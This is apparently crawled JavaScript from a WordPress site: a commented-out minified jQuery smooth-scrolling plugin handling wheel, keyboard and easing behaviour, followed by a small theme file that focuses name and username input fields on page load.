//           } else if (document.URL.indexOf('www.facebook.com') > -1) {
//             var k = document.getElementById('home_stream');
//             k && (k.style.webkitTransform = 'translateZ(0)');
//           }
//           t.fixedBackground || u || (b.style.backgroundAttachment = 'scroll', c.style.backgroundAttachment = 'scroll');
//         }
//       }
//
//       function c(a, b, c, d) {
//         if (d || (d = 1e3), l(b, c), 1 != t.accelerationMax) {
//           var e = +new Date, f = e - D;
//           if (f < t.accelerationDelta) {
//             var g = (1 + 30 / f) / 2;
//             g > 1 && (g = Math.min(g, t.accelerationMax), b *= g, c *= g);
//           }
//           D = +new Date;
//         }
//         if (B.push({x: b, y: c, lastX: 0 > b ? .99 : -.99, lastY: 0 > c ? .99 : -.99, start: +new Date}), !C) {
//           var h = a === document.body, i = function () {
//             for (var e = +new Date, f = 0, g = 0, j = 0; j < B.length; j++) {
//               var k = B[j], l = e - k.start, m = l >= t.animationTime, n = m ? 1 : l / t.animationTime;
//               t.pulseAlgorithm && (n = p(n));
//               var o = k.x * n - k.lastX >> 0, q = k.y * n - k.lastY >> 0;
//               f += o, g += q, k.lastX += o, k.lastY += q, m && (B.splice(j, 1), j--);
//             }
//             h ? window.scrollBy(f, g) : (f && (a.scrollLeft += f), g && (a.scrollTop += g)), b || c || (B = []), B.length ? H(i, a, d / t.frameRate + 1) : C = !1;
//           };
//           H(i, a, 0), C = !0;
//         }
//       }
//
//       function d(a) {
//         x || b();
//         var d = a.target, e = h(d);
//         if (!e || a.defaultPrevented || k(q, 'embed') || k(d, 'embed') && /\.pdf/i.test(d.src)) return !0;
//         var f = a.wheelDeltaX || 0, g = a.wheelDeltaY || 0;
//         return f || g || (g = a.wheelDelta || 0), !t.touchpadSupport && m(g) ? !0 : (Math.abs(f) > 1.2 && (f *= t.stepSize / 120), Math.abs(g) > 1.2 && (g *= t.stepSize / 120), c(e, -f, -g), void a.preventDefault());
//       }
//
//       function e(a) {
//         var b = a.target, d = a.ctrlKey || a.altKey || a.metaKey || a.shiftKey && a.keyCode !== A.spacebar;
//         if (/input|textarea|select|embed/i.test(b.nodeName) || b.isContentEditable || a.defaultPrevented || d) return !0;
//         if (k(b, 'button') && a.keyCode === A.spacebar) return !0;
//         var e, f = 0, g = 0, i = h(q), j = i.clientHeight;
//         switch (i == document.body && (j = window.innerHeight), a.keyCode) {
//           case A.up:
//             g = -t.arrowScroll;
//             break;
//           case A.down:
//             g = t.arrowScroll;
//             break;
//           case A.spacebar:
//             e = a.shiftKey ? 1 : -1, g = -e * j * .9;
//             break;
//           case A.pageup:
//             g = .9 * -j;
//             break;
//           case A.pagedown:
//             g = .9 * j;
//             break;
//           case A.home:
//             g = -i.scrollTop;
//             break;
//           case A.end:
//             var l = i.scrollHeight - i.scrollTop - j;
//             g = l > 0 ? l + 10 : 0;
//             break;
//           case A.left:
//             f = -t.arrowScroll;
//             break;
//           case A.right:
//             f = t.arrowScroll;
//             break;
//           default:
//             return !0;
//         }
//         c(i, f, g), a.preventDefault();
//       }
//
//       function f(a) {
//         q = a.target;
//       }
//
//       function g(a, b) {
//         for (var c = a.length; c--;) E[G(a[c])] = b;
//         return b;
//       }
//
//       function h(a) {
//         var b = [], c = y.scrollHeight;
//         do {
//           var d = E[G(a)];
//           if (d) return g(b, d);
//           if (b.push(a), c === a.scrollHeight) {
//             if (!v || y.clientHeight + 10 < c) return g(b, document.body);
//           } else if (a.clientHeight + 10 < a.scrollHeight && (overflow = getComputedStyle(a, '').getPropertyValue('overflow-y'), 'scroll' === overflow || 'auto' === overflow)) return g(b, a);
//         } while (a = a.parentNode);
//       }
//
//       function i(a, b, c) {
//         window.addEventListener(a, b, c || !1);
//       }
//
//       function j(a, b, c) {
//         window.removeEventListener(a, b, c || !1);
//       }
//
//       function k(a, b) {
//         return (a.nodeName || '').toLowerCase() === b.toLowerCase();
//       }
//
//       function l(a, b) {
//         a = a > 0 ? 1 : -1, b = b > 0 ? 1 : -1, (w.x !== a || w.y !== b) && (w.x = a, w.y = b, B = [], D = 0);
//       }
//
//       function m(a) {
//         if (a) {
//           a = Math.abs(a), z.push(a), z.shift(), clearTimeout(F);
//           var b = z[0] == z[1] && z[1] == z[2], c = n(z[0], 120) && n(z[1], 120) && n(z[2], 120);
//           return !(b || c);
//         }
//       }
//
//       function n(a, b) {
//         return Math.floor(a / b) == a / b;
//       }
//
//       function o(a) {
//         var b, c, d;
//         return a *= t.pulseScale, 1 > a ? b = a - (1 - Math.exp(-a)) : (c = Math.exp(-1), a -= 1, d = 1 - Math.exp(-a), b = c + d * (1 - c)), b * t.pulseNormalize;
//       }
//
//       function p(a) {
//         return a >= 1 ? 1 : 0 >= a ? 0 : (1 == t.pulseNormalize && (t.pulseNormalize /= o(1)), o(a));
//       }
//
//       var q, r, s = {
//           frameRate: 60,
//           animationTime: 700,
//           stepSize: 120,
//           pulseAlgorithm: !0,
//           pulseScale: 10,
//           pulseNormalize: 1,
//           accelerationDelta: 20,
//           accelerationMax: 1,
//           keyboardSupport: !0,
//           arrowScroll: 50,
//           touchpadSupport: !0,
//           fixedBackground: !0,
//           excluded: '',
//         }, t = s, u = !1, v = !1, w = {x: 0, y: 0}, x = !1, y = document.documentElement, z = [120, 120, 120],
//         A = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36}, B = [],
//         C = !1, D = +new Date, E = {};
//       setInterval(function () {
//         E = {};
//       }, 1e4);
//       var F, G = function () {
//         var a = 0;
//         return function (b) {
//           return b.uniqueID || (b.uniqueID = a++);
//         };
//       }(), H = function () {
//         return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (a, b, c) {
//           window.setTimeout(a, c || 1e3 / 60);
//         };
//       }(), I = window.MutationObserver || window.WebKitMutationObserver;
//       i('mousedown', f), i('mousewheel', d), i('load', b);
//     },
//   }), navigator.userAgent.toLowerCase().indexOf('chrome') > -1 && a.smoothScroll();
// }(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://agoodemployee.com/wp-content/themes/porto/assets/js/custom.js?ver=2.8
body_size: 43
content:
// Add here all your JS customizations

	jQuery(document).ready(function() {
	
	jQuery("input#name").trigger('focus');
	jQuery("input#firstname").trigger('focus');
	jQuery("input#ari_member_registration_fname").trigger('focus');
	jQuery("input#_username").trigger('focus');

});
